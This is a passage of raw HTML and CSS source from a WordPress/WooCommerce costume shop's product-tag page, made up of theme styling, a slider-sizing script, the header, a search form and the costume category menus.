a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="archive tax-product_tag term-race-costume term-484 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papootz.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1500624881' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
